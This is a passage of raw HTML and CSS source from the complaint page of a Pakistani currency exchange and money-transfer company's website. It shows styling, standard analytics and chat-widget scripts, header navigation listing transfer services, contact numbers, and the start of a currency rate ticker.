    justify-content: center;
    min-height: 100vh;
    margin: 0;
}
/* Money transfer form */
.transfer-form {
    padding: 0px 50px 30px 50px;
    max-width: 600px;
    width: 100%;
    box-sizing: border-box;	  
}

.transfer-form label {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
    font-size: 1em;
    color: black;
}
#uacf7_countries_uacf7_country_dropdown-935{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* country dropdown style */
#uacf7_countries_uacf7_country_dropdown-945{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* flag dropdown style */
.flag-dropdown{
	    border: solid 1px;
	    padding: 0px !important;
}
/* change font color of currency convert input field */
.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{
	color:black !important;
}

/* css code for image box */

.feature-box {
    display: flex;
    align-items: flex-start; /* Aligns the icon with the top of the heading */
   
    border-radius: 8px;
    color: #ffffff;
}

.feature-left {
    flex: 0 0 auto;
    margin-right: 15px;
}

.feature-icon {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #ffac00;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ffffff;
}

.feature-right {
    flex-grow: 1;
}

.feature-right h4 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
	  color:white;
}

.feature-right p {
    margin: 5px 0 0;
    font-size: 14px;
	  color:white;
}
.tnp-field-firstname{
	font-size: 20px;
	color:white;
}
.tnp-name{
	border: 1px solid !important;
	border-radius: 10px !important;
	color:white;
}
.tnp-field-email{
	font-size: 20px ;
	color:white;
}
.tnp-email{
	border: 1px solid !important;
	border-radius: 10px !important;
}
.tnp-submit{
	background-color: white !important;
}
.tnp-field-button{
	color:white !important;
}
.hustle-title{
	font-size: 25px !important;
}

/* hide recaptcha external link */

/* API */
.f3wGBHMNcqNI0qupNFM6 {
  right: 150px !important;  /* push away from the right */
  bottom: 20px !important; /* adjust as needed */
  position: fixed !important; /* make sure it stays fixed */
}


.no-breadcrumb #main {
    margin-top: 0 !important;
}



#header-wrapper {
 
     margin-bottom: 0 !important;
  
}



/* newpage remeve header image background */

.main-title-section-bg {
  display: none !important;
  background: none !important;
  background-color: transparent !important;
  height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.main-title-section {
  display: none !important;
}

.main-title-section-wrapper.default {
    display: none !important; /* pura section hide kar dega */
}

@media (max-width: 767px) {
  img.wp-image-33232 {
    width: 100% !important;
    height: auto !important;
    max-width: 100% !important;
    object-fit: cover !important;
    display: block;
  }
}



		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-145343334-1&l=dataLayerPYS"></script>
	
	<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayerPYS.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10902007263'); </script> 
	
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145343334-1');
</script>
<style id='tradent-custom-inline-inline-css' type='text/css'>
.vc_custom_1730962181470{padding-top: 1px !important;padding-bottom: 1px !important;background-color: #ffffff !important;}.vc_custom_1554879454055{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1567405495466{margin-bottom: 0px !important;}.vc_custom_1560842475670{padding-left: 25px !important;}.vc_custom_1559111505035{margin-bottom: 0px !important;}.vc_custom_1558952430154{margin-bottom: 0px !important;}.vc_custom_1732355566613{margin-top: 20px !important;}.vc_custom_1739193941652{padding-top: 1px !important;padding-bottom: 1px !important;padding-left: 30px !important;}.vc_custom_1557123723322{padding-right: 30px !important;}.vc_custom_1567406176252{margin-bottom: 0px !important;}
ul#dt-1554794487837-792cab89-2b57 > li > a > i {color:#323232;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a:hover > i {color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}

div#dt-1505558235344-642791a5-e86a img { width:100pxpx;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:18px;color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a {text-align:left;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:25px 0 25px 0}
@media only screen and (max-width: 1199px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#111111}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#111111}
}
@media only screen and (min-width: 1200px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

.vc_custom_1557748316070{padding-left: 0px !important;}.vc_custom_1751884157544{padding-left: 20px !important;}.vc_custom_1519811740570{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1520503125543{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469811537{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1737985345055{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469858956{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1698469677210{margin-bottom: 0px !important;border-bottom-width: 0px !important;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {color:#778498;}


                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a:hover,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current_page_item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon,
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;width:25pxpx;color:#ffdd21;margin:1px;}
div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a:hover,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon,
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a:hover,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon,
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon img { width:12px }
ul#dt-1519728979492-ddacf48b-60e2 > li > a > i {color:#323232;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a:hover > i {color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}
</style></head>

<body   class="wp-singular page-template-default page page-id-11625 wp-theme-tradent wp-child-theme-tradent-child layout-wide has-gutenberg-blocks wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-18447">
       <!-- Default Statcounter code for Link Exchange
https://www.linkexchange.com.pk/ -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPW8ZQPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="rocketlazyloadscript"> 
window._2chatConfig = { 
phoneNumber: '+923205430582', 
accountName: `Welcome!`, 
statusMessage: `We typically reply within 1 hour`, 
chatMessage: `Hey there!  
How can we help you?`, 
placeholder: 'Type your message...', 
position: 'right', 
colorScheme: 'automatic', 
showNotification: false, 
};  (function(d, s, id) { 
var js, fjs = d.getElementsByTagName(s)[0]; 
if (d.getElementById(id)) return; 
js = d.createElement(s); js.id = id; 
js.src = 'https://widgets.2chat.io/index.js'; 
fjs.parentNode.insertBefore(js, fjs); 
}(document, 'script', '_2chat')); 
</script>
	
	
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sc_project=12214341; 
var sc_invisible=1; 
var sc_security="64eddbfb"; 
var sc_https=1; 
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript"
src="https://www.linkexchange.com.pk/wp-content/cache/min/1/counter/counter.js?ver=1766043262"
async></script>
<noscript><div class="statcounter"><a title="web counter"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12214341/0/64eddbfb/1/"
alt="web counter"></a></div></noscript>
<!-- End of Statcounter Code -->
	
	
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper"><!-- ** Header Wrapper ** -->
<div id="header-wrapper">              
    
    <!-- **Header** -->
    <header id="header" class="header-top-relative">

        <div class="container"><div id="header-20650" class="dt-header-tpl header-20650"><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid cs-top-bar vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1560842475670" style=" text-align:left; "><div class="wpb_wrapper"><ul id='dt-1554794487837-792cab89-2b57' class='dt-sc-sociable small left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'yes'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1559111505035" >
		<div class="wpb_wrapper">
			<p><strong> UAN : <a href="tel:042-111-546-511">042-111-546-511</a> </strong></p>

		</div>
	</div>
</div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1558952430154" >
		<div class="wpb_wrapper">
			<p><strong> <i class="fa fa-phone"></i> Toll Free : <a href="tel:0800-78610">0800-78610</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_custom_1732355566613 vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-white" href="https://www.linkexchange.com.pk/branches/" title="" target="_blank">Branches Location</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="menu_bar" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1730962181470 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left vc_custom_1739193941652">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="232" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20120'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" /><noscript><img width="232" height="120" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" /></noscript></a></div></div></div></div><div class="flex-col-elements-inline-middle justify-end wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal  vc_custom_1557123723322 right" data-nav-item-divider="" data-nav-item-highlight="underline" data-nav-item-display="boxed" data-nav-item-style="bordered" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav"  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-26272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26272 dt-menu-item-26272 "><a href="https://www.linkexchange.com.pk/telegraphic-transfer/" class="item-has-icon icon-position-left"><span>Home</span></a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768 dt-menu-item-1768 "><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><span>About us</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22710 dt-menu-item-22710 "><a href="https://www.linkexchange.com.pk/ceo-message/" class="item-has-icon icon-position-left"><span>CEO’s Message</span></a></li>
	<li id="menu-item-12612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612 dt-menu-item-12612 "><a href="https://www.linkexchange.com.pk/our-vision/" class="item-has-icon icon-position-left"><span>Our Vision</span></a></li>
	<li id="menu-item-22711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22711 dt-menu-item-22711 "><a href="#" class="item-has-icon icon-position-left"><span>Events Gallery</span></a></li>
	<li id="menu-item-22712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22712 dt-menu-item-22712 "><a href="https://www.linkexchange.com.pk/our-branches/" class="item-has-icon icon-position-left"><span>Branch Network</span></a></li>
</ul>
</li>
<li id="menu-item-22713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22713 dt-menu-item-22713 "><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><span>Currency Exchange</span></a></li>
<li id="menu-item-22717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22717 dt-menu-item-22717 "><a href="#" class="item-has-icon icon-position-left"><span>Money Transfer</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22718 dt-menu-item-22718 "><a href="https://www.linkexchange.com.pk/western-union/" class="item-has-icon icon-position-left"><span>Western Union</span></a></li>
	<li id="menu-item-22721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22721 dt-menu-item-22721 "><a href="https://www.linkexchange.com.pk/ria/" class="item-has-icon icon-position-left"><span>RIA</span></a></li>
	<li id="menu-item-22719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22719 dt-menu-item-22719 "><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><span>MoneyGram</span></a></li>
	<li id="menu-item-34162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34162 dt-menu-item-34162 "><a href="https://www.linkexchange.com.pk/uremit-pakistan/" class="item-has-icon icon-position-left"><span>URemit</span></a></li>
	<li id="menu-item-22722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22722 dt-menu-item-22722 "><a href="https://www.linkexchange.com.pk/ubl-omni-helpline-shop-near-me/" class="item-has-icon icon-position-left"><span>UBL Omni</span></a></li>
	<li id="menu-item-22720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22720 dt-menu-item-22720 "><a href="https://www.linkexchange.com.pk/intel-express/" class="item-has-icon icon-position-left"><span>Intel Express</span></a></li>
	<li id="menu-item-22723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22723 dt-menu-item-22723 "><a href="https://www.linkexchange.com.pk/jazzcash/" class="item-has-icon icon-position-left"><span>Jazz Cash</span></a></li>
	<li id="menu-item-23829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23829 dt-menu-item-23829 "><a href="https://www.linkexchange.com.pk/tt-dd-telegraphic-transfer-demand-draft/" class="item-has-icon icon-position-left"><span>TT/DD (Telegraphic Transfer / Demand Draft)</span></a></li>
</ul>
</li>
<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11625 current_page_item menu-item-11627 dt-menu-item-11627 "><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><span>Complaint</span></a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396 dt-menu-item-11396 "><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><span>Contact Us</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffdd21" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="header_rates" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ticker_custom vc_custom_1567405495466 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1567406176252" >
		<div class="wpb_wrapper">
			<!-- Cryptocurrency Widgets - Version:- https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/ By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont "><div  class="tickercontainer" style="height: auto; overflow: hidden;">
				<ul   data-tickerspeed="50000" id="ccpw-ticker-widget-11316"><li id="usd"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="usd" alt="usd" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"><noscript><img width="32" height="32" id="usd" alt="usd" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"></noscript></span><span class="name">US Dollar(USD)</span><span class="price">280.75</span> <span class="price">| 281.30</span></div></li><li id="gbp"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="gbp" alt="gbp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"><noscript><img width="32" height="32" id="gbp" alt="gbp" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"></noscript></span><span class="name">British Pound(GBP)</span><span class="price">374.00</span> <span class="price">| 378.30</span></div></li><li id="sar"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="sar" alt="sar" 